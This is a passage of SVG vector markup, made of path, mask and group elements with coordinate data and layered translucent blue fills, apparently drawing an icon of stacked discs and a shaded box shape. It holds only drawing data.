<path d="M66.6063 33.7559C49.0045 23.5749 30.8145 23.5749 13.2127 33.7559C4.38914 38.869 0 44.0274 0 49.1857C0 54.3441 4.38914 59.5025 13.2127 64.6156C30.8145 74.7966 49.0045 74.7966 66.6063 64.6156C75.4299 59.5477 79.819 54.3441 79.819 49.1857C79.819 44.0274 75.4299 38.869 66.6063 33.7559Z" fill="#FF9B00"/>
<path d="M66.6063 56.923C49.0045 67.104 30.8145 67.104 13.2127 56.923C4.38914 51.8099 0 46.6515 0 41.4932V49.1855C0 54.3438 4.38914 59.5022 13.2127 64.6153C30.8145 74.7963 49.0045 74.7963 66.6063 64.6153C75.4299 59.5475 79.819 54.3438 79.819 49.1855V41.4932C79.819 46.6515 75.4299 51.8099 66.6063 56.923Z" fill="url(#paint0_linear_3161_30)"/>
<path d="M66.6063 26.0635C49.0045 15.8825 30.8145 15.8825 13.2127 26.0635C4.38914 31.1766 0 36.335 0 41.4933C0 46.6517 4.38914 51.8101 13.2127 56.9232C30.8145 67.1042 49.0045 67.1042 66.6063 56.9232C75.4299 51.8553 79.819 46.6517 79.819 41.4933C79.819 36.335 75.4299 31.1766 66.6063 26.0635Z" fill="#008CFF"/>
<mask id="mask0_3161_30" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="18" width="80" height="47">
<path d="M66.6063 26.0635C49.0045 15.8825 30.8145 15.8825 13.2127 26.0635C4.38914 31.1766 0 36.335 0 41.4933C0 46.6517 4.38914 51.8101 13.2127 56.9232C30.8145 67.1042 49.0045 67.1042 66.6063 56.9232C75.4299 51.8553 79.819 46.6517 79.819 41.4933C79.819 36.335 75.4299 31.1766 66.6063 26.0635Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_30)">
<path opacity="0.03" d="M81.3114 23.8915C81.4924 24.4798 81.6282 25.1133 81.6282 25.792C81.5829 25.1585 81.4924 24.525 81.3114 23.8915ZM81.1757 50.1359C81.3567 49.8644 81.4924 49.5476 81.5377 49.2309C81.4472 49.5929 81.3567 49.8644 81.1757 50.1359ZM86.1983 14.2988L84.6598 13.4391L77.058 9.04991L75.5648 8.19018L67.9178 3.80104L66.3793 2.94131C65.3386 2.35308 64.3884 2.26258 63.7096 2.66982L55.2933 7.5567C55.4291 7.4662 55.6101 7.42095 55.7911 7.3757C55.6101 7.42095 55.4743 7.4662 55.2933 7.5567C54.6146 7.96394 54.1621 8.82367 54.1621 10.0001V32.6246C54.1621 35.0228 55.8816 38.0092 57.963 39.2309L59.5015 40.0906L67.1033 44.4798L68.6417 45.3395L76.2436 49.7286L77.782 50.5884C78.8227 51.1766 79.773 51.2671 80.4517 50.8599L88.868 45.973C89.5467 45.5657 89.9992 44.706 89.9992 43.5295V20.9051C90.0445 18.5069 88.325 15.5205 86.1983 14.2988ZM77.782 19.1857C78.0535 19.3214 78.325 19.5024 78.5513 19.7286C78.325 19.5024 78.0535 19.3667 77.782 19.1857Z" fill="#F7FAFF"/>
<path opacity="0.06" d="M80.2701 23.8915C80.4511 24.4798 80.5416 25.1133 80.5868 25.792C80.5868 25.1585 80.4963 24.525 80.2701 23.8915ZM80.1343 50.1359C80.3153 49.8644 80.4511 49.5476 80.4963 49.2309C80.4511 49.5929 80.3153 49.8644 80.1343 50.1359ZM85.2022 14.2988L83.709 13.439L76.0619 9.04991L74.5235 8.19018L66.9217 3.80104L65.3832 2.94131C64.3425 2.35308 63.3923 2.26258 62.7135 2.66982L54.2972 7.51145C53.6185 7.91869 53.166 8.77842 53.166 9.95489V32.5793C53.166 34.9775 54.8855 37.9639 56.9669 39.1857L58.5054 40.0454L66.1072 44.4345L67.6457 45.2943L75.2475 49.6834L76.7859 50.5431C77.8266 51.1314 78.7769 51.2219 79.4556 50.8146L87.8719 45.9277C88.5506 45.5205 89.0031 44.6608 89.0031 43.4843V20.8599C89.0031 18.5069 87.2837 15.5205 85.2022 14.2988ZM76.7859 19.1857C77.0574 19.3214 77.3289 19.5024 77.5552 19.7286C77.3289 19.5024 77.0574 19.3667 76.7859 19.1857Z" fill="#F0F5FF"/>
<path opacity="0.09" d="M79.2763 23.8915C79.4573 24.4798 79.5478 25.1133 79.593 25.792C79.593 25.1585 79.5025 24.525 79.2763 23.8915ZM79.1405 50.1359C79.3215 49.8644 79.4573 49.5476 79.5025 49.2309C79.4573 49.5929 79.3215 49.8644 79.1405 50.1359ZM84.2084 14.2988L82.6699 13.4391L75.0681 9.04991L73.5297 8.19018L65.8826 3.80104L64.3441 2.94131C63.3034 2.35308 62.3532 2.26258 61.6745 2.66982L53.2582 7.5567C52.5794 7.96394 52.127 8.82367 52.127 10.0001V32.6246C52.127 35.0228 53.8464 38.0092 55.9279 39.2309L57.4663 40.0906L65.0681 44.4798L66.6066 45.3395L74.2084 49.7286L75.7469 50.5884C76.7876 51.1766 77.7378 51.2671 78.4165 50.8599L86.8328 46.0182C87.5116 45.611 87.9641 44.7513 87.9641 43.5748V20.9504C88.0093 18.5069 86.2899 15.5205 84.2084 14.2988ZM75.7921 19.1857C76.0636 19.3214 76.3351 19.5024 76.5613 19.7286C76.2898 19.5024 76.0636 19.3667 75.7921 19.1857Z" fill="#E8F0FF"/>
<path opacity="0.12" d="M78.2799 23.8915C78.4608 24.4798 78.5966 25.1133 78.5966 25.792C78.5966 25.1585 78.4608 24.525 78.2799 23.8915ZM78.1441 50.1359C78.3251 49.8644 78.4608 49.5476 78.5061 49.2309C78.4608 49.5929 78.3251 49.8644 78.1441 50.1359ZM83.212 14.2988L81.6735 13.4391L74.0717 9.04991L72.5332 8.19018L64.9314 3.80104L63.393 2.94131C62.3523 2.35308 61.402 2.26258 60.7233 2.66982L52.307 7.5567C51.6283 7.96394 51.1758 8.82367 51.1758 10.0001V32.6246C51.1758 35.0228 52.8952 38.0092 54.9767 39.2309L56.5151 40.0906L64.117 44.4798L65.6554 45.3395L73.2572 49.7286L74.7957 50.5884C75.8364 51.1766 76.7866 51.2671 77.4654 50.8599L85.8817 45.973C86.5604 45.5657 87.0129 44.706 87.0129 43.5295V20.9051C87.0129 18.5069 85.2934 15.5205 83.212 14.2988ZM74.7957 19.1857C75.0672 19.3214 75.3387 19.5024 75.5649 19.7286C75.2934 19.5024 75.0672 19.3667 74.7957 19.1857ZM76.2437 20.4074C76.6961 20.9051 77.1034 21.4481 77.4654 22.0363C77.1486 21.4481 76.7414 20.9051 76.2437 20.4074Z" fill="#E0EBFF"/>
<path opacity="0.15" d="M77.2841 23.8915C77.4651 24.4798 77.5556 25.1133 77.6008 25.792C77.5556 25.1585 77.4651 24.525 77.2841 23.8915ZM77.1483 50.1359C77.3293 49.8644 77.4651 49.5476 77.5103 49.2309C77.4198 49.5929 77.3293 49.8644 77.1483 50.1359ZM82.171 14.2988L80.6325 13.4391L73.0307 9.04991L71.4922 8.19018L63.8904 3.80104L62.352 2.94131C61.3112 2.35308 60.361 2.26258 59.6823 2.66982L51.266 7.5567C50.5873 7.96394 50.1348 8.82367 50.1348 10.0001V32.6246C50.1348 35.0228 51.8542 38.0092 53.9357 39.2309L55.4741 40.0906L63.0759 44.4798L64.6144 45.3395L72.2162 49.7286L73.7547 50.5884C74.7954 51.1766 75.7456 51.2671 76.4244 50.8599L84.8406 45.973C85.5194 45.5657 85.9719 44.706 85.9719 43.5295V20.9051C86.0171 18.5069 84.2977 15.5205 82.171 14.2988ZM73.7547 19.1857C74.0262 19.3214 74.2977 19.5024 74.5239 19.7286C74.2977 19.5476 74.0262 19.3667 73.7547 19.1857ZM75.2479 20.4074C75.7004 20.9051 76.1529 21.4481 76.4696 22.0363C76.1076 21.4481 75.7004 20.9051 75.2479 20.4074Z" fill="#D8E6FF"/>
<path opacity="0.18" d="M76.288 23.8914C76.469 24.4796 76.5595 25.1131 76.6047 25.7918C76.5595 25.1583 76.469 24.5249 76.288 23.8914ZM76.1522 50.1357C76.3332 49.8642 76.469 49.5475 76.5142 49.2307C76.4237 49.5927 76.288 49.8642 76.1522 50.1357ZM81.1749 14.2986L79.6364 13.4389L72.0346 9.04975L70.4961 8.19002L62.8943 3.75563L61.3559 2.8959C60.3151 2.30767 59.3649 2.21717 58.6862 2.62441L50.2699 7.51129C50.4056 7.42079 50.5866 7.37554 50.7676 7.33029C50.5866 7.37554 50.4509 7.42079 50.2699 7.51129C49.5912 7.91853 49.1387 8.77825 49.1387 9.95473V32.5792C49.1387 34.9774 50.8581 37.9638 52.9396 39.1855L54.478 40.0452L62.0798 44.4344L63.6183 45.2941L71.2201 49.6832L72.7586 50.543C73.7993 51.1312 74.7495 51.2217 75.4283 50.8145L83.8446 45.9276C84.5233 45.5203 84.9758 44.6606 84.9758 43.4841V20.8597C84.9758 18.5068 83.3016 15.5203 81.1749 14.2986ZM52.9396 7.73753C52.4871 7.46604 51.9894 7.28504 51.4916 7.23979C51.9894 7.28504 52.5323 7.46604 52.9396 7.73753ZM72.7586 19.1855C73.0301 19.3212 73.3016 19.5022 73.5278 19.7285C73.3016 19.5022 73.0301 19.3665 72.7586 19.1855Z" fill="#D1E1FF"/>
<path opacity="0.21" d="M75.2489 23.8915C75.4299 24.4798 75.5204 25.1133 75.5657 25.792C75.5657 25.1585 75.4752 24.525 75.2489 23.8915ZM75.1132 50.1359C75.2942 49.8644 75.4299 49.5476 75.4752 49.2309C75.4299 49.5929 75.2942 49.8644 75.1132 50.1359ZM80.1811 14.344L78.6426 13.4843L71.0408 9.04991L69.5023 8.19018L61.8553 3.80104L60.3168 2.94131C59.2761 2.35308 58.3259 2.26258 57.6471 2.66982L49.2308 7.5567C48.5521 7.96394 48.0996 8.82367 48.0996 10.0001V32.6246C48.0996 35.0228 49.8191 38.0092 51.9005 39.2309L53.439 40.0906L61.0408 44.4798L62.5792 45.3395L70.1811 49.7286L71.7195 50.5884C72.7602 51.1766 73.7105 51.2671 74.3892 50.8599L82.8055 45.973C83.4842 45.5657 83.9367 44.706 83.9367 43.5295V20.9051C83.982 18.5069 82.2625 15.5205 80.1811 14.344ZM71.7648 19.1857C72.0363 19.3214 72.3078 19.5024 72.534 19.7286C72.3078 19.5476 72.0363 19.3667 71.7648 19.1857Z" fill="#C9DCFF"/>
<path opacity="0.24" d="M74.2525 23.8915C74.4335 24.4798 74.5693 25.1133 74.5693 25.792C74.5693 25.1585 74.4335 24.525 74.2525 23.8915ZM74.1168 50.1359C74.2978 49.8644 74.4335 49.5476 74.4788 49.2309C74.4335 49.5929 74.2978 49.8644 74.1168 50.1359ZM79.1846 14.344L77.6462 13.4843L70.0444 9.04991L68.5059 8.19018L60.9041 3.80104L59.3656 2.94131C58.3249 2.35308 57.3747 2.26258 56.696 2.66982L48.2797 7.5567C47.6009 7.96394 47.1484 8.82367 47.1484 10.0001V32.6246C47.1484 35.0228 48.8679 38.0092 50.9493 39.2309L52.4878 40.0906L60.0896 44.4798L61.6281 45.3395L69.2299 49.7286L70.7683 50.5884C71.8091 51.1766 72.7593 51.2671 73.438 50.8599L81.8543 45.973C82.533 45.5657 82.9855 44.706 82.9855 43.5295V20.9051C82.9855 18.5069 81.2661 15.5205 79.1846 14.344ZM70.7683 19.1857C70.9946 19.3214 71.2661 19.5024 71.4923 19.6834C71.2661 19.5476 70.9946 19.3667 70.7683 19.1857Z" fill="#C1D7FF"/>
<path opacity="0.27" d="M73.2564 23.8914C73.4374 24.4796 73.5279 25.1131 73.5732 25.7918C73.5279 25.1583 73.4374 24.5249 73.2564 23.8914ZM73.1207 50.1357C73.3017 49.8642 73.4374 49.5475 73.4827 49.2307C73.3922 49.5927 73.3017 49.8642 73.1207 50.1357ZM78.1885 14.2986L76.6501 13.4389L69.0483 9.04975L67.5098 8.19002L59.908 3.80088L58.3695 2.8959C57.3288 2.30767 56.3786 2.21717 55.6999 2.62441L47.2836 7.51129C46.6048 7.91853 46.1523 8.77825 46.1523 9.95473V32.5792C46.1523 34.9774 47.8718 37.9638 49.9532 39.1855L51.4917 40.0452L59.0935 44.4344L60.632 45.2941L68.2338 49.6832L69.7723 50.543C70.813 51.1312 71.7632 51.2217 72.4419 50.8145L80.8582 45.9728C81.537 45.5656 81.9894 44.7059 81.9894 43.5294V20.905C81.9894 18.5068 80.27 15.5203 78.1885 14.2986ZM69.7723 19.1855C70.0437 19.3212 70.3152 19.5022 70.5415 19.7285C70.27 19.5022 69.9985 19.3665 69.7723 19.1855Z" fill="#B9D2FF"/>
<path opacity="0.3" d="M72.2626 23.8915C72.4436 24.4798 72.5341 25.1133 72.5793 25.792C72.5341 25.1585 72.4436 24.525 72.2626 23.8915ZM72.1269 50.1359C72.3078 49.8644 72.4436 49.5476 72.4888 49.2309C72.3983 49.5929 72.2626 49.8644 72.1269 50.1359ZM77.1495 14.2988L75.611 13.4391L68.0092 9.04991L66.516 8.19018L58.8689 3.80104L57.3305 2.94131C56.2898 2.35308 55.3395 2.26258 54.6608 2.66982L46.2445 7.5567C45.5658 7.96394 45.1133 8.82367 45.1133 10.0001V32.6246C45.1133 35.0228 46.8327 38.0092 48.9142 39.2309L50.4526 40.0906L58.0545 44.4798L59.5929 45.3395L67.1947 49.7286L68.7332 50.5884C69.7739 51.1766 70.7241 51.2671 71.4029 50.8599L79.8192 45.973C80.4979 45.5657 80.9504 44.706 80.9504 43.5295V20.9051C80.9956 18.5069 79.2762 15.5205 77.1495 14.2988ZM68.7332 19.1857C69.0047 19.3214 69.2762 19.5024 69.5024 19.7286C69.2762 19.5024 69.0047 19.3667 68.7332 19.1857Z" fill="#B2CDFF"/>
<path opacity="0.33" d="M71.2213 23.8915C71.4023 24.4798 71.4928 25.1133 71.538 25.792C71.538 25.1585 71.4475 24.525 71.2213 23.8915ZM71.0855 50.1359C71.2665 49.8644 71.4023 49.5476 71.4475 49.2309C71.4023 49.5929 71.2665 49.8644 71.0855 50.1359ZM76.1534 14.2988L74.6149 13.439L67.0131 9.04991L65.4747 8.19018L57.8728 3.80104L56.3344 2.94131C55.2937 2.35308 54.3434 2.26258 53.6647 2.66982L45.2484 7.51145C44.5697 7.91869 44.1172 8.77842 44.1172 9.95489V32.5793C44.1172 34.9775 45.8366 37.9639 47.9181 39.1857L49.4566 40.0454L57.0584 44.4345L58.5968 45.2943L66.1986 49.6834L67.7371 50.5431C68.7778 51.1314 69.728 51.2219 70.4068 50.8146L78.8231 45.9277C79.5018 45.5205 79.9543 44.6608 79.9543 43.4843V20.8599C79.9543 18.5069 78.2348 15.5205 76.1534 14.2988ZM67.7371 19.1857C68.0086 19.3214 68.2801 19.5024 68.5063 19.7286C68.2801 19.5024 68.0086 19.3667 67.7371 19.1857Z" fill="#AAC8FF"/>
<path opacity="0.36" d="M70.2255 23.8915C70.4065 24.4798 70.5422 25.1133 70.5422 25.792C70.5422 25.1585 70.4065 24.525 70.2255 23.8915ZM70.0897 50.1359C70.2707 49.8644 70.4065 49.5476 70.4517 49.2309C70.4065 49.5929 70.2707 49.8644 70.0897 50.1359ZM75.1576 14.2988L73.6192 13.439L66.0173 9.04991L64.4789 8.19018L56.8771 3.80104L55.3386 2.94131C54.2979 2.35308 53.3477 2.26258 52.6689 2.66982L44.2074 7.51145C43.5287 7.91869 43.0762 8.77842 43.0762 9.95489V32.5793C43.0762 34.9775 44.7956 37.9639 46.8771 39.1857L48.4155 40.0454L56.0174 44.4345L57.5558 45.2943L65.1576 49.6834L66.6961 50.5431C67.7368 51.1314 68.687 51.2219 69.3658 50.8146L77.7821 45.973C78.4608 45.5657 78.9133 44.706 78.9133 43.5295V20.9051C78.9585 18.5069 77.2391 15.5205 75.1576 14.2988ZM66.7413 19.1857C67.0128 19.3214 67.2843 19.5024 67.5106 19.7286C67.2391 19.5024 67.0128 19.3667 66.7413 19.1857Z" fill="#A2C3FF"/>
<path opacity="0.39" d="M69.2294 23.8915C69.4104 24.4798 69.5009 25.1133 69.5461 25.792C69.5009 25.1585 69.4104 24.525 69.2294 23.8915ZM69.0936 50.1359C69.2746 49.8644 69.4104 49.5476 69.4556 49.2309C69.3651 49.5929 69.2746 49.8644 69.0936 50.1359ZM74.1615 14.2988L72.6231 13.439L65.0213 9.04991L63.4828 8.19018L55.881 3.80104L54.3425 2.94131C53.3018 2.35308 52.3516 2.26258 51.6728 2.66982L43.2113 7.51145C43.347 7.42095 43.528 7.3757 43.709 7.33045C43.528 7.3757 43.3923 7.42095 43.2113 7.51145C42.5326 7.91869 42.0801 8.73317 42.0801 9.95489V32.5793C42.0801 34.9775 43.7995 37.9639 45.881 39.1857L47.4194 40.0454L55.0213 44.4345L56.5597 45.2943L64.1615 49.6834L65.7 50.5431C66.7407 51.1314 67.6909 51.2219 68.3697 50.8146L76.786 45.9277C77.4647 45.5205 77.9172 44.6608 77.9172 43.4843V20.8599C77.9624 18.5069 76.243 15.5205 74.1615 14.2988ZM65.7452 19.1857C66.0167 19.3214 66.2882 19.5024 66.5145 19.7286C66.243 19.5024 65.9715 19.3667 65.7452 19.1857ZM67.1932 20.4074C67.6457 20.9051 68.0529 21.4481 68.4149 22.0363C68.0982 21.4481 67.6457 20.9051 67.1932 20.4074Z" fill="#9BBEFF"/>
<path opacity="0.42" d="M68.2353 23.8915C68.4163 24.4798 68.5067 25.1133 68.552 25.792C68.5067 25.1585 68.4163 24.525 68.2353 23.8915ZM68.0995 50.1359C68.2805 49.8644 68.4163 49.5476 68.4615 49.2309C68.371 49.5929 68.2805 49.8644 68.0995 50.1359ZM73.1221 14.2988L71.5837 13.439L63.9819 9.04991L62.4434 8.19018L54.8416 3.80104L53.3031 2.94131C52.2624 2.35308 51.3122 2.26258 50.6334 2.66982L42.2172 7.51145C41.5384 7.91869 41.0859 8.77842 41.0859 9.95489V32.5793C41.0859 34.9775 42.8054 37.9639 44.8868 39.1857L46.4253 40.0454L54.0271 44.4345L55.5656 45.2943L63.1674 49.6834L64.7058 50.5431C65.7466 51.1314 66.6968 51.2219 67.3755 50.8146L75.7918 45.9277C76.4705 45.5205 76.923 44.6608 76.923 43.4843V20.8599C76.9683 18.5069 75.2488 15.5205 73.1221 14.2988ZM64.7058 19.1857C64.9773 19.3214 65.2488 19.5024 65.4751 19.7286C65.2488 19.5476 64.9773 19.3667 64.7058 19.1857ZM66.1991 20.4074C66.6515 20.9051 67.104 21.4481 67.4208 22.0363C67.0588 21.4481 66.6515 20.9051 66.1991 20.4074Z" fill="#93B9FF"/>
<path opacity="0.45" d="M67.2392 23.8914C67.4202 24.4796 67.5559 25.1131 67.5559 25.7918C67.5107 25.1583 67.4202 24.5249 67.2392 23.8914ZM67.0582 50.1357C67.2392 49.8642 67.3749 49.5475 67.4202 49.2307C67.3749 49.5927 67.2392 49.8642 67.0582 50.1357ZM72.126 14.2986L70.5876 13.4389L62.9858 9.04975L61.4473 8.19002L53.8455 3.75563L52.307 2.8959C51.2663 2.30767 50.3161 2.21717 49.6374 2.62441L41.2211 7.51129C40.5423 7.91853 40.0898 8.77825 40.0898 9.95473V32.5792C40.0898 34.9774 41.8093 37.9638 43.8907 39.1855L45.4292 40.0452L53.031 44.4344L54.5695 45.2941L62.1713 49.6832L63.7098 50.543C64.7505 51.1312 65.7007 51.2217 66.3794 50.8145L74.7957 45.9276C75.4745 45.5203 75.9269 44.6606 75.9269 43.4841V20.8597C75.9269 18.5068 74.2075 15.5203 72.126 14.2986ZM63.7098 19.1855C63.9812 19.3212 64.2527 19.5022 64.479 19.7285C64.2527 19.5022 63.9812 19.3665 63.7098 19.1855Z" fill="#8BB4FF"/>
<path opacity="0.48" d="M66.1981 23.8915C66.3791 24.4798 66.5149 25.1133 66.5149 25.792C66.5149 25.1585 66.4244 24.525 66.1981 23.8915ZM66.0624 50.1359C66.2434 49.8644 66.3791 49.5476 66.4244 49.2309C66.3791 49.5929 66.2434 49.8644 66.0624 50.1359ZM71.1303 14.2988L69.5918 13.439L61.99 9.04991L60.4515 8.19018L52.8045 3.80104L51.266 2.94131C50.2253 2.35308 49.2751 2.26258 48.5963 2.66982L40.18 7.51145C39.5013 7.91869 39.0488 8.77842 39.0488 9.95489V32.5793C39.0488 34.9775 40.7683 37.9639 42.8497 39.1857L44.3882 40.0454L51.99 44.4345L53.5285 45.2943L61.1303 49.6834L62.6687 50.5431C63.7095 51.1314 64.6597 51.2219 65.3384 50.8146L73.7547 45.9277C74.4334 45.5205 74.8859 44.6608 74.8859 43.4843V20.8599C74.9312 18.5069 73.2117 15.5205 71.1303 14.2988ZM62.714 19.1857C62.9855 19.3214 63.257 19.5024 63.4832 19.7286C63.2117 19.5024 62.9855 19.3667 62.714 19.1857Z" fill="#83AFFF"/>
<path opacity="0.52" d="M65.2021 23.8915C65.3831 24.4798 65.4735 25.1133 65.5188 25.792C65.4735 25.1585 65.3831 24.525 65.2021 23.8915ZM65.0663 50.1359C65.2473 49.8644 65.3831 49.5476 65.4283 49.2309C65.3831 49.5929 65.2473 49.8644 65.0663 50.1359ZM70.1342 14.344L68.5957 13.4843L60.9939 9.04991L59.4554 8.19018L51.8536 3.80104L50.3152 2.94131C49.2745 2.35308 48.3242 2.26258 47.6455 2.66982L39.184 7.51145C39.3197 7.42095 39.5007 7.3757 39.6817 7.33045C39.5007 7.3757 39.365 7.42095 39.184 7.51145C38.5052 7.91869 38.0527 8.77842 38.0527 9.95489V32.5793C38.0527 34.9775 39.7722 37.9639 41.8536 39.1857L43.3921 40.0454L50.9939 44.4345L52.5324 45.2943L60.1342 49.6834L61.6726 50.5431C62.7134 51.1314 63.6636 51.2219 64.3423 50.8146L72.7586 45.9277C73.4373 45.5205 73.8898 44.6608 73.8898 43.4843V20.8599C73.9351 18.5069 72.2156 15.5205 70.1342 14.344ZM61.7179 19.1857C61.9441 19.3214 62.2156 19.5024 62.4419 19.6834C62.2156 19.5476 61.9441 19.3667 61.7179 19.1857Z" fill="#7CA9FF"/>
<path opacity="0.55" d="M64.2079 23.8914C64.3889 24.4796 64.5247 25.1131 64.5247 25.7918C64.4794 25.1583 64.3889 24.5249 64.2079 23.8914ZM64.0722 50.1357C64.2532 49.8642 64.3889 49.5475 64.4342 49.2307C64.3437 49.5927 64.2532 49.8642 64.0722 50.1357ZM69.0948 14.2986L67.5563 13.4389L59.9545 9.04975L58.4161 8.19002L50.8142 3.80088L49.321 2.8959C48.2803 2.30767 47.3301 2.21717 46.6514 2.62441L38.1898 7.51129C37.5111 7.91853 37.0586 8.77825 37.0586 9.95473V32.5792C37.0586 34.9774 38.7781 37.9638 40.8595 39.1855L42.398 40.0452L49.9998 44.4344L51.5382 45.2941L59.14 49.6832L60.6785 50.543C61.7192 51.1312 62.6695 51.2217 63.3482 50.8145L71.7645 45.9276C72.4432 45.5203 72.8957 44.6606 72.8957 43.4841V20.8597C72.9409 18.5068 71.2215 15.5203 69.0948 14.2986ZM60.7237 19.1855C60.9952 19.3212 61.2667 19.5022 61.493 19.7285C61.2215 19.5022 60.95 19.3665 60.7237 19.1855Z" fill="#74A4FF"/>
<path opacity="0.58" d="M63.2118 23.8915C63.3928 24.4798 63.4833 25.1133 63.5286 25.792C63.4833 25.1585 63.3928 24.525 63.2118 23.8915ZM63.0761 50.1359C63.2571 49.8644 63.3928 49.5476 63.4381 49.2309C63.3476 49.5929 63.2118 49.8644 63.0761 50.1359ZM68.0987 14.2988L66.5602 13.439L58.9584 9.04991L57.4652 8.19018L49.8182 3.80104L48.2797 2.94131C47.239 2.35308 46.2887 2.26258 45.61 2.66982L37.1937 7.51145C36.515 7.91869 36.0625 8.77842 36.0625 9.95489V32.5793C36.0625 34.9775 37.782 37.9639 39.8634 39.1857L41.4019 40.0454L49.0037 44.4345L50.5421 45.2943L58.1439 49.6834L59.6824 50.5431C60.7231 51.1314 61.6734 51.2219 62.3521 50.8146L70.7684 45.9277C71.4471 45.5205 71.8996 44.6608 71.8996 43.4843V20.8599C71.8996 18.5069 70.1801 15.5205 68.0987 14.2988ZM59.6824 19.1857C59.9539 19.3214 60.2254 19.5024 60.4516 19.7286C60.2254 19.5024 59.9539 19.3667 59.6824 19.1857Z" fill="#6C9FFF"/>
<path opacity="0.61" d="M62.1705 23.8915C62.3515 24.4798 62.4872 25.1133 62.4872 25.792C62.4872 25.1585 62.3967 24.525 62.1705 23.8915ZM62.0347 50.1359C62.2157 49.8644 62.3515 49.5476 62.3967 49.2309C62.3515 49.5929 62.2157 49.8644 62.0347 50.1359ZM67.1026 14.344L65.5641 13.4843L57.9623 9.04991L56.4239 8.19018L48.8221 3.80104L47.2836 2.94131C46.2429 2.35308 45.2926 2.26258 44.6139 2.66982L36.1976 7.51145C35.5189 7.91869 35.0664 8.77842 35.0664 9.95489V32.5793C35.0664 34.9775 36.7859 37.9639 38.8673 39.1857L40.4058 40.0454L48.0076 44.4345L49.546 45.2943L57.1479 49.6834L58.6863 50.5431C59.727 51.1314 60.6773 51.2219 61.356 50.8146L69.7723 45.9277C70.451 45.5205 70.9035 44.6608 70.9035 43.4843V20.8599C70.9035 18.5069 69.1841 15.5205 67.1026 14.344ZM58.6863 19.1857C58.9578 19.3214 59.2293 19.5024 59.4555 19.7286C59.2293 19.5476 58.9578 19.3667 58.6863 19.1857Z" fill="#649AFF"/>
<path opacity="0.64" d="M61.1767 23.8915C61.3577 24.4797 61.4482 25.1132 61.4934 25.792C61.4934 25.1585 61.3577 24.525 61.1767 23.8915ZM61.0409 50.1359C61.2219 49.8644 61.3577 49.5476 61.4029 49.2309C61.3577 49.5929 61.2219 49.8644 61.0409 50.1359ZM66.1088 14.2988L64.5703 13.439L56.9685 9.04988L55.4301 8.19016L47.8282 3.80102L46.2898 2.94129C45.2491 2.26255 44.2988 2.21731 43.6201 2.62455L35.1586 7.51142C34.4798 7.91866 34.0273 8.77839 34.0273 9.95486V32.5793C34.0273 34.9775 35.7468 37.9639 37.8282 39.1856L39.3215 40.0906L46.9233 44.4797L48.4617 45.3395L56.0635 49.7286L57.602 50.5883C58.6427 51.1766 59.593 51.2671 60.2717 50.8598L68.7332 46.0182C69.412 45.611 69.8644 44.7512 69.8644 43.5748V20.9503C69.9097 18.5069 68.1902 15.5205 66.1088 14.2988ZM39.3667 8.64264L37.8282 7.78292C37.3758 7.51142 36.878 7.33043 36.3803 7.28518C36.9233 7.33043 37.421 7.51142 37.8735 7.78292L39.3667 8.64264ZM57.6473 19.1856C57.9187 19.3214 58.1902 19.5024 58.4165 19.7286C58.1902 19.5476 57.9187 19.3666 57.6473 19.1856Z" fill="#5D95FF"/>
<path opacity="0.67" d="M60.1806 23.8915C60.3616 24.4798 60.4973 25.1133 60.4973 25.792C60.4973 25.1585 60.3616 24.525 60.1806 23.8915ZM60.0448 50.1359C60.2258 49.8644 60.3616 49.5476 60.4068 49.2309C60.3163 49.5929 60.2258 49.8644 60.0448 50.1359ZM65.1127 14.2988L63.5742 13.439L55.9724 9.04991L54.434 8.19018L46.8322 3.80104L45.2937 2.94131C44.253 2.35308 43.3027 2.26258 42.624 2.66982L34.1625 7.51145C33.4837 7.91869 33.0312 8.73317 33.0312 9.95489V32.5793C33.0312 34.9775 34.7507 37.9639 36.8322 39.1857L38.3706 40.0454L45.9724 44.4345L47.5109 45.2943L55.1127 49.6834L56.6512 50.5431C57.6919 51.1314 58.6421 51.2219 59.3208 50.8146L67.7824 45.973C68.4611 45.5657 68.9136 44.706 68.9136 43.5295V20.9051C68.9136 18.5069 67.1941 15.5205 65.1127 14.2988ZM56.6964 19.1857C56.9679 19.3214 57.2394 19.5024 57.4656 19.7286C57.1941 19.5024 56.9227 19.3667 56.6964 19.1857ZM58.1444 20.4074C58.5969 20.9051 59.0041 21.4481 59.3661 22.0363C59.0493 21.4481 58.5969 20.9051 58.1444 20.4074Z" fill="#5590FF"/>
<path opacity="0.7" d="M59.1845 23.8915C59.3655 24.4798 59.456 25.1133 59.5012 25.792C59.456 25.1585 59.3655 24.525 59.1845 23.8915ZM59.0487 50.1359C59.2297 49.8644 59.3655 49.5476 59.4107 49.2309C59.3202 49.5929 59.1845 49.8644 59.0487 50.1359ZM64.0714 14.2988L62.5329 13.439L54.9311 9.04991L53.3926 8.19018L45.7908 3.80104L44.2524 2.94131C43.2116 2.35308 42.2614 2.26258 41.5827 2.66982L33.1664 7.51145C32.4876 7.91869 32.0352 8.77842 32.0352 9.95489V32.5793C32.0352 34.9775 33.7546 37.9639 35.8361 39.1857L37.3745 40.0454L44.9763 44.4345L46.5148 45.2943L54.1166 49.6834L55.6551 50.5431C56.6958 51.1314 57.646 51.2219 58.3247 50.8146L66.741 45.9277C67.4198 45.5205 67.8723 44.6608 67.8723 43.4843V20.8599C67.8723 18.5069 66.1981 15.5205 64.0714 14.2988ZM55.6551 19.1857C55.9266 19.3214 56.198 19.5024 56.4243 19.7286C56.198 19.5476 55.9266 19.3667 55.6551 19.1857ZM57.1483 20.4074C57.6008 20.9051 58.0533 21.4481 58.37 22.0363C58.008 21.4481 57.6008 20.9051 57.1483 20.4074Z" fill="#4D8BFF"/>
<path opacity="0.73" d="M58.1431 23.8914C58.3241 24.4796 58.4146 25.1131 58.4599 25.7918C58.4599 25.1583 58.3694 24.5249 58.1431 23.8914ZM58.0074 50.1357C58.1884 49.8642 58.3241 49.5475 58.3694 49.2307C58.3241 49.5927 58.1884 49.8642 58.0074 50.1357ZM63.0753 14.2986L61.5368 13.4389L53.935 9.04975L52.3965 8.19002L44.7947 3.75563L43.2563 2.8959C42.2155 2.30767 41.2653 2.21717 40.5866 2.62441L32.1703 7.51129C31.4916 7.91853 31.0391 8.77825 31.0391 9.95473V32.5792C31.0391 34.9774 32.7585 37.9638 34.84 39.1855L36.3784 40.0452L43.9802 44.4344L45.5187 45.2941L53.1205 49.6832L54.659 50.543C55.6997 51.1312 56.6499 51.2217 57.3287 50.8145L65.7449 45.9276C66.4237 45.5203 66.8762 44.6606 66.8762 43.4841V20.8597C66.8762 18.5068 65.1567 15.5203 63.0753 14.2986ZM54.659 19.1855C54.9305 19.3212 